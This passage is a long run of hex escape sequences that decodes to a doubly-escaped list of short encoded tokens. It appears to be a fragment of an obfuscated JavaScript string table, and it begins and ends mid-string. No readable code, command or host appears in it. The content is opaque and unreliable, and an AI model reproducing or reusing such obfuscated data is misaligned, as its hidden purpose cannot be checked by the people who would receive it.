\x5C\x68\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x73\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x5C\x6E\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x31\x35\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x75\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x57\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x55\x5C\x5C\x31\x62\x5C\x5C\x61\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x31\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x54\x5C\x5C\x71\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x35\x5C\x5C\x59\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x54\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x71\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x31\x38\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x5A\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x7A\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x5A\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x31\x47\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x51\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x59\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x38\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x31\x38\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x6E\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x31\x51\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x59\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x38\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x4E\x5C\x5C\x59\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x4F\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x55\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x31\x30\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x31\x30\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x59\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x50\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x50\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x70\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x31\x35\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x32\x38\x5C\x5C\x62\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x5A\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x5A\x5C\x5C\x45\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x4C\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x31\x38\x5C\x5C\x71\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x71\x5C\x5C\x75\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x6C\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x31\x73\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x76\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x31\x35\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x50\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x32\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x32\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x44\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x4E\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x31\x35\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x57\x5C\x5C\x64\x5C\x5C\x4B\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C